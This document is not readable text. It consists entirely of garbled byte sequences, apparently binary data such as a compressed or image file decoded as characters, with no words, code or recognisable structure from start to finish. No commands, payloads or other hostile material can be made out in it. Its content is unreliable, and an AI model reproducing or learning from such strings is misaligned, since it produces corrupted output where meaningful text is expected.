Q�@`��I ��E�]m�\w�e^7�ؗ��U�Y/���@���^>₤f�u����fZjS��l�͐�aXp��fnh�A�w�Ei&�E�]t�iǝ��}�]x䕷PB"޶C���	h�A�p�ChԟY@��&����7-HS���I���G
���z�T:��!��%Vy�Xf��
�.�իeqըcb;渣`�N6���!+��>����5�eǄ6Z*RZ�Z]�Xy�@3��<�Enu��nyh�V�q�A���2g�����qu�'���YK��R,���l`B	1�ЃA��_����إ6�$J��r��?rGX���lj�:�F�|�V��\��w �b�����3{W^6ޘ�g>.���*�ld�1�Y5��m����kouU�'�m暋�@K\���m���n������I�7t�������i��<Ј7ԕp�7Lԁ�ח�D\�1o�O�&}�`L#�z�
r�i�BQTH�3�0W��T5���<��π�(t�{�t�2*�t�v=)u�K��c�Z}�1Yo���`�2e��%��yֆ�m�F�6��ۛe�Q�݋�]o���M翁���gu�z.Aa@���8d�"'p*\s�����Q�t���HǠO��S����H��$�q��X���lm6��b"���V+"Z�%#��PW�+�,�6D%)oy�i��3-&NOk�����g��o;�A���(}bDO�4&8���kě�E�9� ���T8�i%g������a	l�
h�F�#���`��ip���4�YLH,Caׂ���T�;d�������s4V��E�s-i��b��.I����D�H���)֖ęl@#]�ض�FC�A6m�mlc"l=�:�Ǯ+��!���"�������#�TǇ�'V�k������ax�>/���r��G��Ȓ���$?蒜��
+;a�$"�\�.��)Q�JU�Nw�B�ے4Z�i*e.�w�fƗ2]Va$��P��l�e��=:EL�&A���q��d���ƺ����@�:��?��QRP�θ�G�ԓ��H��ϳ��#` .6�d���B?��I�5A��PPĐ:N~ҢeY`vt� �YoE�b��3�.]T�a��/��3�L��<�>��1�L����r�k~�s�8����=��L�?��/q�Z�8�෻M5��J';��F:L��[埔��>��$؀>��}6�	\k@#�9�Ձ�u��]]a^�6ԡ%!���
����h)�0Ï.�V"�z^Ux��������z��;�����M&���ff�[ϡ_���l!]�̍����K�J���G��6����kܺ ��iW� ֓
|D�5��2 �ץ *�pW��[�$I�K��q����z'!!=H�TI	�'�QP����~A���W�#"��-����O�,�`
S�1xX�-��tzZcx5��pw�D2����*#����u���8vߙ�8��0���!r0���q.��Of�GF ���0��Pf���͉�ʞc��l�.�$�XH݅X@fg�Ұ�d3�h�fgF��Ў���XI�U�a�i��c��kzSa�v�H�ֶ4�ah�[����j��-��S�Ùƀ���u[����y���g�1Pᩍ�Uo��p�«%��&�ֶf�?`�&c@�����lH��Z��$h�/��T�a�;m��0�7[�k������*�\�!b֥�~w����ۉNl����$CW�2��7��#LjG*�Kԥ��	8�y1��Y����	�y �!gSžduX9N��4L�H�5�#����+o�˅�,���]��_s�����ӮЯҢEdQz��n��
���i���4ukF��n����	+��7iȎ�o��]�	1Re�bJ�ML��o�ew��P��?� �4��[�o�f�'�^�G�X���G ��O�?l]�G�nmBH8&��f���N��\��A$A� |��FuR�$���U�PH�H���ڀE�����E`�J�^�Ŕ�<���^�	����TC��4`��]�u��M���t�QZۄ�n��S���O|�t�!��>�(��I�B��-�����QA��X��ǁ��!@]̟&�I����!���  ya^��[z1����0ˌ��)��G��a��q[I-�,��#V��ա��M�
�Ԩ����J�2J�����a��K~m�
���|Sb����,��-.�@aޢ��_�AĪ9�HtAt���	 ��\Bc��E:�U�x�
\���H(�N`��Ҝ `��	��4�E	b��J�ؗ@|Ե��e zl�-��I��y`	�f+PF���
��ֵ0 ����[���qxH�B�"������Q>ʖB����"S�A��b�tA�A�ݢ.�$/��/��{�C�� cA0���3 ���4�!B�����ԁ"88�� �!:`%��#�!��#��`�㇐_�^b�󡈜����I�T�`���]�b|�CJ�0KB��I�xF�Y���&0���+�Od����S�tS¢I\Krf�p�-��L�b���V��|H������X�@YY��=cm��M#SZ��"]�J��V 92�!�����@	��;J��B�#~Y������<
��A�� d\��ҁ���AB�]�0Ubb��gFMϺq����c^d��I��K�p�+ƞpE5� ܉%��Ht&vfL��?t!�cN�?�U�$PA��? �l�nަR���6��H�I(V��pnYq���e� �#���
=���=J'u�#���vj�	�>>-�N#��A��]"���\�_"˴d�0A|M�^'OA�}*&��c�'��*����(�z��(�+�Ƃ��jUKB�.b��$1n1f�kvA�v�
�@�hQ�Q&�b�Zn���I�5f����YR�����Lx�q��r�� �	4�Yz�)���U Nv:ẓtn'��H�xƕ�e�%�05�{�����C���'�6FB���� ���b.f�짛��۝�r�Ԁ����ԩ�p�XJ�cLR/N���b=��kz!26��FD�ʚYe��ԟa,e�6�9�����*����Z�Ţ�9�r���x ���Yzt�N�Pgu�����Z��.AABIɒ>��l�����`1���g&:%§%�z��Q����gӲ���kH�Vz�+���}�5��ٰ��D�n�k]tLRAȁ�bR�1��c2�+�kƀ	P?�&�U�m&,�F�6�SF��Pl�b���h$AX.g	�����;i���}LС~-)�����̶��y��^�e\K���fb���A�0Hk�5��� ��෎GBpd�Ωm��F����ג�v��@AJ��n ��jT�ڂf]�f�ʭ�٭>)^m���&��.FB��A��U���Ś*�!����	����>��t��iu�m��!�j瞟�8i?����͞�xb��9�������4����Rk�mВV�X�bjc>�m�t�i��QW�iAİ���2o�v��������v!�`A!t(�v���2R׈:^������V�I*@�o^�P�������!|�$����菒�� �j���̒n���1l {B��@�yN�Bb�`Rp1�.��N-���^�z���h�(r*x+� Ime����l�ʾ�[W\��fm���n-(�v��Z��R��CB*;�{� ĚCqKq#�g*�.�g��@�����&n���Я�@:B��6��u����G]����u^'���&0�J��q��Y^Z�>�.ٳ�9+/$G�A��:��Nr�"
Nﲰ��iQ�(�r��(�X<}�բ����*#���P,�2�2.�2�����@P�C1Dq��t�B��օ2_��ҁ��� 2� ��4��*Ѐ����#;��7�
�A��A��9c��3 ����g@���Z��� #�!��f]@�g��s�d�YK+���@�H~4=&C�GZC��__nհE�Kao�W��۞-X��G1�2c��ϭ0�ݶtK�o�eg�1C�Lgjg���!eA $O{�O��y��N:fs믫6'�£T�)�Z�0ʦ��a5� m�;�B�]�b��\�lX��h�3$���Z��?+2%
.��Dnk�E	
�0l��^ǖ�[�f�*~�E��x�� ��+c3���P�+K�d�-숎�K#�m�g[���6�*333�K�4Oc���6Q�@��6R��9�� ֩�G]�1�}nq+pXDi&���4�WGw��YSwMI�Zg�"�'Z�%��x�(6&&���	��r~ɗ$_z��P��|�@
|�R8W`���r�A-��I� h� x�s�Rf���-��9���2�kg
VN�&x%l8���m��K��z�7�NS�19���N����B�c���17��d��gM�vp|�p�*r0T�f���op��@c��֛9P�G����O������&/��Xy
��(��Z����0{�w����Q� }T���ڵ'8n
��6�b�R���"@iߴ ��A�j��K�2��v�oQ{x��17+�䶱��Jo�8�����W��Mw�Hr��W�-Qi��^`�lYC��EBv���z0�5GQZ�'h �={�(�n
?B�I�zD��xԑ�h�n�$lQ����}c�  �;/�,��7d���2��J[�8��]�3��1�y��W�Ջ��k��C��!����(��;���{ n/u�ʈ�έ�3��a����C�8��Qz�r�sx�<`�'�S<{�����;�an|�$k�y���h�]�z�_ɛ�w��+��]y�Mn���;�/A��;�q����/�.���@��c;�#e���Q֗o��+e�߹i� T�;�Es�N�#56gsm���:���S���Gu�׽+�W%�{P�_:�/7�3��c�%��5���ӿ�[�3�8��z�#-@����A���0�(�;El4��?C}��	���-K��£FIQPr�1̛������O%M�a���"EϞ7�Pa(S��z�ܩ�F�"G����	!*hx� BW	|�� �e�"8{�m�e��)W�?�s�ի�o	<�@2��&Q�EN��UcǛ�dI�Æ�˗U�(�y�,>�0!Z�7P�#u��<P��w��B��
r	�J�CY�dx�;D��ʴ�Ts��I���t��q�R��Ww_ߋuGVl|��f��&>|�e�A��^�|�����`���Ϡ����$��"�4R	���$��PI4.�84+�,�)B�v�)����8��b�)�r����0��,�ʫ�x$K���ҋ�����������ڠ��1�K�1]s��*��3�2�̃�~m4�P;-5 �Ts��b�MΑFʭ��|�S���[ѓ?�`�:X�{�; ��ϼ� ����c�QI1�/?��?���QE�@[
tAI\0#�,�B�	��"V[r	���WX!���	}����HC�;�#�#z B�Hؠ�n�qw,Ђ	H!��q���J��r�T�/88A�,�0�^Ŭ�R_Q"C����Ԍ�2�D�X5U��M7S�mN9y�MO<��
%�C.�E�?�غE��������3��� ��>���iN�;%?Py���Q�65�Q=�U[e֎�����,��W]cbii������
9���
���a*���m��ѫ�W��"7�t�=@:���;/�ܕ�I��8��{���8$�����,����`��D���_{Ӷ��\b7����8���8�?�+���{}dE��e���&�jvg�edR��w����=�<_�7��_����Z:i��5둠�:�^=Ԩ�=��	w���� B�h{PBFЪ����wt�/�В�n���7t���]i����*�pT��&q�:��	]��+9�	�3�1X4�&�5�Ms�S�Px���p8{���:��Nd��آ��<��'f����;���� O}�'3���f)���
�(��y���Re=V%�UQ���н��jWS���ؑ�d-3p#���Q� �ڼ�-�HG���⿺�E/����V� �ŀK���6���I\c�%$A>�5�0��3�+�4�J�!''t��<�Ͳt��)2q(�9�P��B�vh�3��j��Y����]������ѻgn�f��YA��3�LhW��t�e/V_�B��}�0���� �o$'J��P#�PeFw�Q��=ԏ�3����.!���`��&��T O7�,F�c���%O�R�1� �ƂӨ2M�����P	Z��ń�B�.k9Fa�D��e;��@�s���'w��6�Dݕ��T�]4���PӉ��&�t�S	*��8�8]ՠr��� 
Q�xuF�œ%�����$���X	�U��-��ps+l��P�ɐEr,�"z@�Q��$���,4�_��IF��1��IM�t8�p6�a�+_y�X
�t:%T�:R�:7�΀��K����Jmf�
U��nM�E����E㸓�fWuV$lJ� V�nYњ�x��$nU	���!�LW��H��d�6��{])U���@m��[���E��tKB��!5�HDrh�RX�@��(c$ȸ)Tг����Ү��%�kj��Ǧ�iM�i�¯�!P��P����.T��q��ԧfCE&2����f#?LF���d�l>��fv�xe��bT�mȗùE�u���c:���*W�U�]YH,7���]�j蘶h��ˀ8q�oo��!�Y��/	�A�Q+i��]���C)ʓ�+m-j=�՚pb���a̧ڞ�*J�-��[�U�ä�t��� ��P�r6���`;��O�u6�;�󸧚V���zV��r�h`�vx�V�x��+_����ծ��I2�_��y4�Q~�r-�Q�+�t��X�Oш|���ŷCX���d�0
V:����eF0N�Ԡ6��H(ؖ�t6}q�cl��>��*mZ�0�H����c&�����ͅ�dm4��D���LL]��S&���/��@��8�l!s��������y�$f����egw�Y�4� �m���������P"=��
�p_ �T�6��c�`���:�&��6�ɉ�}�j���éNy�[���u�,��	% ���<�Օ9�z]s��<���������>�PU64^V��:�S9��~�0?]iW���ݒ��J�Rs�y��y��6%�3���ұ�x֪��� &�]���w �؀/��t����.������$�x��ᓳ�ƴF�5Dµ4�b��l��Bnb4��<��H&�f����L�����I�V��@�ؔ���Af�j��to����\pڼ�醏��k�#�o���W�ͮ��ob����J�H`4����H�F�o� ��nn��N:��\?���/I�"���/�&���`K�����4�3Bc����.5�6
7`��$o1/��HNo�v���LF�4p�d�o�@�]o�L��,n/�V0@��a0e۲�|�����"^e&x��XM��J��f`}�����<���	ǯ�
˰���N��./�n����]���	
G��FJ?lrD�H,�0��7�0�l���pb�D�r�$�1hp�������e���B����d��&��j�t���Vph<QU�
i�/��|p�A"��0�
"�ܸN���b1��[�7樾p�
��
1���I�i%��%�1�(�t���� ��x�3Į)n	�lc�bKU�NF��(P�����6��L����`���1����h��n��>�ڌ����ڄ�z��R���HJqU�����#|0�(2�d�ЍH`}���T�l���[����-%�&����2��%���
�d 	� ��`'{�25	36ÃTj����Ft�qŔr�|C�����Ƭ֤M��SypF�R+�����,V/I�-�C-���^����R�!��iZ�!;�"��j����"m�$�O1s}�La��*6@$) 
�ΰL2�k�T�%n�`����&jp.(5�Q5��2��o(M�����(q3C�$�t�N�@��1Dc���^���Әz(w�é���\,Y�Ɇh:��s�PE!�� i�A`��+#� i\Ws"�I+R/�=c���L#�IL"���,z�?!��%	��q@�@er�N@tA��'Ϥ6	1GG�B_�m�Cs�7:4�<DQ��s�y�(�dF�a�����,a��jȤ
��ʶ�G�f A�.�.���̔/#�R#�,0a�I�Kb����)iQ�r��F�D� `[���?a���o.��m��TI�p�*�M?	N�TN3H3�s�Ps`BNZ�(��3b��N��B��Z#0�H�DEqw��x�Jw���R����,�,S��wp��t�-oHT�����&BV�H��0˭�L-J1�V�S�S��b8�$�>'�X}�3	��p��M@�-���F�M�Z�U[+�[�P(cS�B��\��O�UP��@�;��D�����q��E�v_͂R�2�6:�k>��lgG�.?H��<���{J�U��<�Kc�07&�=Y 1?61U�*��1[ O��me�5Y�53�B� hr���/Ng{�A�qL���[��B��^��hq�Ci�i�b��r j��(��v���~T�	u���j>Xt_��$5���l'�l������ֶ�Ί;M5ۄ��/!D�³U�T�i��"���j��J9�#c��"L �u�-?���N�~��-�b�/Z�U����pVgsoh�4G����&P�����6DG77`7�b��nw��R�&k[�k[+�ɩ�������vZnGw�aI�U��aSU'X�I��H+#��|��{�T|��|521C�`bpc�DF��PV�T�q,feրh��ɔrӂ��b �
�s���d�sC6�ѥB� s��U�3x�rNL r�O|j�1��P���K�ʎGx��Rp&�Qx[Xw$���2�c8a�R;�s�U�'k�6��W��S���h���c����7R B��MC~z�Z��mW����Y-���	��N�)Ls9�4�X�׸��N�i6F�Y� O�O��i/xN��oK�6� A2��n��{̨���5�*Q0y!�p�f���z�g�.�Q,�=���H�|�ڤ7itx'$�Vy�H�:�Z��%T��1:�s������y�hY�C���3F`��v�2+�k6�"l����4%*4��Z�ٳ.m�9)��9tY \��K�t�����s��Vٓʙ�й�y�Dc�����f�xԒʨ)������-�^ٱ�6z;a.$i�vH��P�n"�:�*�.:���H�ש�oS h��ey4� F�m�oϪX~!�ϼt�����8�@s�Ø$���8�yz�/�(�Aw����xu+�i�67�8�k��K�Z�9ov��kgyOm��S�C�9�������Y���g*ew]Ί�6�ZU�ԍ��n�3ia�)ڢ!6��k[���� {�@`�[��WZN�Z
��Բ_Zn��2�U�7[,��6 ^�����P�;̧[ ��ڴT���duu���u��z;֍��`�7�:��Pqם�myê*s4k���C���������zT��k�y�BD"�I��W%�[��W
r�i�9�_�y�	۰���a �a�ds1���X�7���$��@i��mV�	��p��ܓL�#��^
���(��u��o#�e��Mb��՜�t���?5ˮ��fܟ������[��,�5��:��i���$�
ϳW ڔ24�l�-Dɕ�|�\���oq��C���,�˅�K�Њ�U
�y�34�|�+�T(��۔�͡���[U* �(_�\3�s�����J"8 ��B��Xn^g��
�P��;�<h�ѫ��佹��:�T��m��.���Ɨ�%��+<1���.��7�WP��λɝ\4z��Gz4` �e�O�m�t+�8���,�؇���
|�y�m��!ܚ[�X�4j#N0X����k�6Ի��3�C�z@���j�[���T������ݸaf����K.�k�%a�[��>y|=]�e%jJ1��)�`��S�[�%&������'h�,8�l>�Z�o2Ǐ�L�8������[��@���m>�M�4�t(��d��)����a��~�o���� =v!�	}�:���yT�yڽ*�]뗛�g<��3�Cϊ���%b�6��g��'dE�1�i�������?��->�k ?�ˉ�p@�1I6�I��
�?�b����{�f! s���|�&#+��]3�%�g j����F��@�\�C���Y44ؐ�D�B,d0��V�<��D�$��(q��Œؿ�/[�$&M_7c��Y�'�b+}��I�_0�ѐ�Tz�iO�Pa�t),�����g��Z_O�۩�����2dHN��p�ȕ�E˒%B����㟑�Q�ؽ��a8r1�E�Q;uK6�b�o����Wb�M�0�D
�L�n�:F&6d�@���	p�[��/H�������(W� A��̝K�M}A�*`�ࡄ8��O2�|�">z�x͢�j�Y��� A�}.�P���y�t�d@G��H$��+:aKSe��N+e��/^�QB��F�xT���2˰x���\��J]i�UXd��֏k�W\o���aQ�U�f�	v�/i�X"�<��ZDY]a����i��_}��g�$�h+�@�����?%x [�6nX�[o�	7q�6t�9Wݢ�9�@v�q�:�����^칷�K��7PA�W�y1��^��B-q�l������G�LH!V*��Ӈ����TRQ��B��..���Tk��;�#V��X�`"� ?6��!|���D�UW�d6�[��`�-�byH�H���Ň�PV��[w�|�%��{��9��P<1�}�	�t�?O@�n�l\o'���n���(t���(��J �.�W�<��^=t�{��Z�}S$ ���WEb��]w�F:�I\[���
���m�S@�S.>�"S)�}����U\uk�XߢUn�o�U��hhQ8��5�_`�Q�/a�[%&gN0e��ǹ��9�^_�L�V�����/q�O�0�|[o}���0	�[q��<��2��裏nwx����B��^�	T��M��CPX���9��m
�@����*aJ��!��T��"���Q�����(�M��0�]w�
�Vt����o�"����.#]�jF�O�"#��0]HCbS9��]��[6�����M���F:6���!P͠@�L�#�sfw2�lw���˂(<�A�f�����3&h�<��G�Щ�=T/��
ƗU/{Y����8���`��x�����k5j	��U-��X@��RJ�dUCFN����UG:f�����}�s9�-��R��%��/�#��`
�%�l�\f�����t�%L��R�BU�&b�C��R#˗Ȇ���a�p��^ΰ�����xD�`RLl"�S)������'ig�_���S	(VT���	Ԋ#X �2�7�l��<i�c�(�(E6f���D#���S�f���s��<i�E�B\�$!$�*���yP��F�ѷ<�]KP�?�0�.u������"�%�Ez	^"�&X��b�q�iB��ׅ ����hxC��nP%��t��(a��P ������ <M|"�0��@�V�@����T��^��I�mzf?�Ԃ�j�\�*��c�I���8�o� ,=A�|��8`���$���#!�%@��o�W�ڒ�$Fyh#�p@"���"�1���ĵ��CE�2N%̕r� J�RF�ˁ�{C���$bg"�*%�����i|�K��r�؅�v�j��MU�5��v<�D�5�
M�Ws MO��=_����͆u��\�[��p�u��QB9i� *��|��^�����3��'e?��?*v�U�:���l�'��# cDb�VVo�<`�(w�LТ$���,���dh#�Fb��a�#����7�Adpx�`E&�@�q�����\4؈��e_��-{Y�Fh�Ô;�4��wx	`2'�� �?�	�j��2�O�cٞ�� �>�π��w�#T��9&��P�=8�{`�?��)D3c����K�-�����}'"5Y9����+�-��O��PL�b����l`�V��\cP6L6��c�Y�*�!Q�#�~�JV��c�z�d�N����ng����?0��L�y�%�r���S��t���e/7��]��
-6����$J1�4S��iJM�C0��P��{�.˰C�?[������S;�Rt�pt��(�G,��T�$P�{5M��	M+<k��[�2����F�(@�u�d{��,�^8��6:�K��A��%U�I6�q�@��n�m��{[�|�����K��m�p��������P�
%��[0
�<��n�we��.wL�YHa������ސ�2�
@�G �p=��:�3�n*N�oܩ|&f��)$�A��9�q����^8�	b3�+��S�Bv>�.v�@O
�\�;��S1��٩�Y�X�cNjR,Y{l�]��%�a�K�B��zB�mYoi�,��Ŀ Q�ƪ�⟻���K\*�y+#EJ`x���b%���`Jo ��wvP\��Q\���6;���X�0�K� '� L�C*Cz�qCdz4� �|Rqt`LA�z�`k�m��4�@4FXsq2|8�W�7��j�g[��| RZ�c�O�uقGvRAl?(��a�A��
"fb��la�~��
W�/�X�y��u�&~�W�&nk��m�6	�[�U$|@%e��%��$�V�%QR570>����b}؁�@n� $�W2(qv��� �Gz0h(R�q 6Tyr�(^Ø'��'���g�����9P�fiE]���!�_���0{!5ȧ|tt�q��� X@>]�t`�!g3��!�k�e{u7C>8n�!qZ��-_�bc1�'�p �X�0mhug�u��k�P�0��װ	�ppl� 
��p0W�������%�R i0y�i J J���X�������v��P0`'��((z�'�.�gC� �G+��X���X+�p\)��2�	���'���4@6�9 */�\2KH�t)jcW�[S`J����9 }�5����g��G,3P0A�(q rWm��
� �~%�%v5
w�`>�p�Ć�P|�� ���9��)����p	��׀�	�%�&\�@�0af�c���Gb�� �瓂�n'����1�'�� ��*H���UeU'�1���o��)�.�9��ў'���m���/�� �k��@n@zp^�E�Ec?0�JxV��Maj�Ǘ��|��_��|� �K�`rT�Lǘ�&����Yu谏R��`	����/�	0�~�	v������ P�i~�/
;j
� ���
� q~�k��������F��Zg�8�w��!\-ef����f����׆�b/A��X�@���h�:�yRqqgL4�c�l���	+�W�Ҡc�@�?p�0	���zm{ 
/������v�6d�@d��tPX�F0/�&?@=7'|��=�QFT�|�&�� &�j��`�!~�,T�kN��
5��e�j�����@	/�ېh8 ��Ǡ���!�lwP��d
~����*�
������������`	_*����� i �Z&%���9`2��@�A6~�fm��zP[�����
Y���
���� M�MɁ U(���
?փ��U�c7����n�c*W
�p	\����A p�����E�~��6� �Y؎��N"��bG-ڙ� z8(��#�����3�	����b��o�I{�8�P����Z��­��t����0���� �����P
m@�P�It���i&���ص�x0��*q�\ ��� �0q	k�LA�Cz��Ѓ�j�����w�R�� �A�J�z@:�U��#�����DW�q���j=�Wc{>��+���ԙjK��`�3/Ѹ����/� ��ŀ��rYc�3�k�up��+q������+��rۭ/��PmB�a��w�|RK�fg�䧝׺�������w�X����0��2p��(Å���w���gy��KL����*�o�RS�jº|���\�C7�mЅHg}xt��&O̊�6~����2�mt�G�u"=�!0�#`�~eA
� ���r�P�����������˯�<���`�XA`B%�`d�I�H�P!;��u�/q���I�]��*�N�2%p	� �����.����yl�/����@���� ̤ܤ�I�G F��T�����!�$ V�Pн�G`��St�k�U���k��1J���u�F;ȀLƆ\��0�ٿ?�n��'�Y�X"��nJ����<��<�@�s���`�������`:��1��+��� �W
Àݠ��7j�:��+�P�8,�;��EP�x����@���
���A�������0�����"��0����$�&Tk�J\��J�\�Ķ�$7��7�jT	씬*�-J��
Ԛ�,l��V�������� � �Kq���c�Á�;��p���A���ъ+��{��r����ל<��0�����$UAO�e3�aL�yP����@吪;��	�����Ｅ�@պ�����`Ҳ�����ܑ`
����;����ȃ�V`�Y�ؤ�� �,0�U�I��()��5��ܗ!��d>���ɬ��}�����y��������}��ʋ]G��>F�ƭ0v�"��!��
Wz�� �����.����ܚ�R�ٜL��/�
�{����dA�Qv��3d���� �v;���ξ�x�z�`�/�3��/��ت�Mѥ�����	R�������9C��`}�L�| R�ӗ��A������Az>*�����T
�`���,��{�׆�����֖����b��~C
٩��( �-.���@�0Q�0q����,� (���츜p��L�Dp֌�a�0QV���7�!� ����p�^���2�j��:�Q�����"|	������,�+.�'~e�奬f@p��'�K<�r���m�`��w�1`fh�֞�5��]��Ow�+��^�c,�@�I����>!$���7�К>Ɓ.��������+?ξ��]������`���8��P e ������P�,���p�'V�P��du�:�R����\�	�V������b�J����XG
G�<����pO��<�NFN4�>�j�!���D脎���mA̊�&?뉋�{h���Ϋ���_��#��rR�Z����@�=�R�Ԣ���������@����=�}��Ov��QD0�*��P�*��1� �/��@� ���V��h%�O�����s[��
�ί�>�L�������)�;�Ob�xo�����?���$��PT�:�ȁR&O�<�����a��ū�/�5��qصl��5I��9v�T�����?K/e�,'�Mz�f��t���(T���*��@���#Y�K��L��Zr�L�#�^%	�k�Ԙ��t��.r�.��i� @��U�O�,o����G��?<�X�Tu�RC<�(��U��L�.ŽlFr˗�n��T�቗�ؘ�w��T�(1L�Sի_�6��$U�������%K�HQRܸq���*.��s(JL�`ៅ	��e � ��	e�b��?�7��,d�z^��[6�ʆ�l�6��UCڱii��EZ �%��
I����d�&6����2���,�˸!g���ф"��/%�p��� #���Q�{N,2lRk�F�dB�,ʞ��2w��q�I���q�zd9�cnK崀n	/�t�$���n��<�R���2�=:+B�L���������g- 3l�*u�)�Gl�QI0DO>)�!���E�a|�t2�l�Qk�H��@��GA� �8 r .�B^��	�H�+4Ǚ��$M3�!t���φ� R��\{	�N#ㆤ)!��[p��������Lι-�[�]1�{);����;��!��S#X�]ϴI�w2�*ifZ�HB'��Hړ�G }��HA�Fv�9L��B%��+1�����S� -�P�֙DY�*�"��'�(Y,�b;�GX�����Uj�CQ��燆Աj�����o��lnm#m�fX����5I�SjfmcK;����97�f���w��;��lȺ�,� ԼC��Ze"3b�~�+F��L��|���M�:P�Z�R���;���<��R`	���ML���5n�b��B�]T�Z�iU��`nY������f�m-�Rrj�)�5ۖ�æɡOs��;�o��)����bu��G���ֺZU�!���Y��g&$RX30䱆��*�hݐ�.���n�t��7yQ'����8�a�"#��l�
d��rQZ�L��"���Q Ժ@�D�A�I�5x�B���_b���TH��P$)DA
��^��@���dG�����9����!� 5�O!/�A�B]�\k��K����y/k$��M����2P�ͷ��e	6�%�Ȼ�iL� ��d�L��_�4�	I8[��%+,��H2;@�(�ql�4�Q
�0���� �	��%��?�x���I�bM:���e4�������'b�Ub�+AT{Ye)Q�
r��F�)L�7�I��3 � 
F(�t�4�j�;ƢKf"�?����z�s�c[��
<�*� 7�dC!�7/�ɂӡh���6�i<�k�K��P�z��+74���0�Ì*VV�z��$��O Q�II�z	S0EG��\���1/ԣ�$��,�I��J�P$�).�%�Y�r0Ck�PJw���8+���ʌ X�j��C��*/��.��W�ƏdjC�X�mu�+s���P�^����?@щN \����ĩgq�a	�e����I��P~V�@��G&n:�D�#��C�*G]����:VJ�q��"��9�"�э1Š�8 �p%dg^�b7g2�|�d52�I�kN��z�J�@
�;P��eKC~��y���}�[7tF����j�8^qGx��-�l\&ټE
�,
���fg���)x�
��r#&�&`q��T���ٌIVy��E��-1�["$$Q1�8%A^��Ӛ�Js�B�ZeD�+���z�H�"�)�K�i����Z`i����6�1��0�p����,��$�Q_W� ���!`�\�'	���� f]�e�q�B�a-I�K���f7��	j�ć�C��آ�N�LE�Y*Y�$^�)�1��bY*�̴�Aʼ����-& R��B�R��c�nH�8�`(�È��@��,� �#�
�p�T-�j��Ф39�Oia�m�A
��^�� 7��4��=[KC�4�qQbF�#k`\���S	�AM�9��t��'��W����,w`�*@ğ��MROc���%�	�a�q�eY�m�cF��%�=�LtCΠ�����-HT��H9��\xX�W0�LI���@M�L�1�*��}�������� �Le���V�#7�@m���J�a�#H��h���q�#���R���
e�O�p\�d�;���u��
��Q�H�nt�$��9Ϋ�B&���6Laf����arc�0����nH�_r���X/ь�,�Є;8��S�A�f_5�}o���X��!2d6��#�`�A]��/X�͞'�5��w�5����H"���.�	i��	����8�;<�c ���4 �4�@�<�yZ �R�@����	��/�S�J������h+����o��;`ͣ�ka���*�0�bb1��!꺨J�;S:G�:�3�[�k!�(:�2�<"	`��S~��z�@��x?��8� �)	
�h+��k� ��{:fڷzb8W	o8@F���X@|�	�(���˰� m�(O�@O�<���Tp����dhC@̼^Q�C(�>C.�#�iP����9Є�i�RP����s�6������
�"l}�d
a�m�A��n{5.�x ���?��b+���m���` `#q������qc&��fs����$i��9qI ���I(���.�8DܸP��q h��Ҁ�3ڨ��@M 
��a��� E�H6 �G�i*䲻0�;lR�2C�-V�7�A���QJ���@<�#i��u����O�HB��g�>�,j����>�#q Q�.��rG�<C!��Z�850AȘ�h�fS!�R��
b�����	������,0��C���K�H����Z�"��$�01��D�Z�0�[1��N�N�#3��ȅ}X!]���C��끽[8�����7�H����r@�:!Z�Q�o���{s�WC�x����4��m��ϳ?1s1(��p4�􄪜��Z���u��?0_�C!���X��S�`D�|��8O|@(�@�$H�H	�0y� 5i�	��K�Dh�D��' N��y*�b[�)ɇ$4	1�L*��7R�[�1�<�xS��).d+�<�K�I�s�g�dJ�X������� � 	:�#�!xJq܂�DG��;�0��lX�] *�.p��8#$A�����9$M��;O	���DČ�@���s�F��PH\ڨ7)�c��l��z'*�ƀr*��%�%��-#	1`����2�SP � D���B��.�������Y�%��Ik)x<�#��):�#��TG Rq$�|;АG�2�p��o�P�0���1�N�5�X�d����8 �e�ˋ�K1�����O��O	T��0�5]O譇p��P�=�Ә�ˈ�-R���E]1��7���]�	�H3�5R��)<��Q��Ұ�$yQGH%PV.X�T�%�!�2QP���S�AX�z$��4	w�mP�mi��"	D��n`�� �*f���K1eOi]�i�Vk�ֆ@�{���7E��`
7����ڸ#,?:����V�U!<*�1�#�(��q;�Dk�#���aQ,�p#F��ԯ}	fPX�R5WȂ.(�2HV�(`����Y���H�!���!���ۦ�[�-��B��	3Ϝ}�.��0��h-S���kŴKʨ|ARS� i%t[��2} �׺�/sA���I*��������W����g�U{	�!�R�����S����z1�۾��U\N%XBX���3DXADX�x6��X^%	}=�<�ȅ�Mp �P(F�\0�������Y>����F�ƻ�6h���Q��@a[!o{ݗ w@0�|�+>ƈ�33	Oh��0,X]�x���A\Ҩ�}�ܦ��H>*Y��-[����pQ�Y�[��\P1���m�-X֭��Oh5��{m\���<��:��=�҆�H�����f=DgՂ�MchE`6>S�]�G$�H,`��O�1�2�Wi1bm�} ��3��3�I�.δڗ�6	`�;Z%�s%�y�G���=[V�6��^������tE��a �\/u
o�/�!�	~0�i�b"����R��a���X�Yp�0�2>�4�\.mc���K�
dm�Dĩ`��9M	Q��Q&V]��؇J���|�Fp��r��a>�^���!f��?OF[���"+}�>>ܲx�V��(�0ee��B�0AfҜr)���P-�"�� �a`*ЂYa�>i5&`i�K��VkN��=��o��-łF�}eI�#�~�E���vg�J�&�����|+�Ѐ�P�p:g�P5��CO5X��Ά�"�#��D��b���@%(%�e0q���Z6��\Kڧ�B�S�aԨ} �C�*�.�(` �fFc�^��Y�|㿩��5a�R�Ĥ�ݝ�W�E:/;���Vr����F��w�I�؁u�](+,��$�#m�RJ�ǸQ��l]凴I6?�R����'b."�0�(�\��	s�88�����X�v��?�����f�by���z )aPʅ�+Xk�~�}��4f�-H���h�H���V�t�>F��ܜ�Z��T,��)K���<x�A	Wᆐ\�	f�ꪎ5G�Ý&X��#?�0U��T�`��:22ԼB`��cQ��V�&NV-h�*q
5�;�����g]2e��ƹ�M��ئ���0O�nO�FlVc�N��~l2�@��E���S��ܣ�`��a��PgY�����i�<�ݒ�`x�ĕ��쇚؆;"��_�X	��<�Q�(�l��5�h���Ӎ�i���(p�Lׂ8��?��HF�S�9#rx��!0j�TE���+Wl���[gl����H 	�uL��#=�@��{���ኆ�� MG�!��p9�p1�,�:�H7_����2C�~ w^��B��6�Mxr���q���S.嚶*P�n�J$� �X^V�	��3��iAR������^�s���3�za(�B(����*?i,�o���si_g���Xy�� �,�1�m��#�l<4P(�H(�R�A�:`���-�Ma��l`;S!a��
ݐ
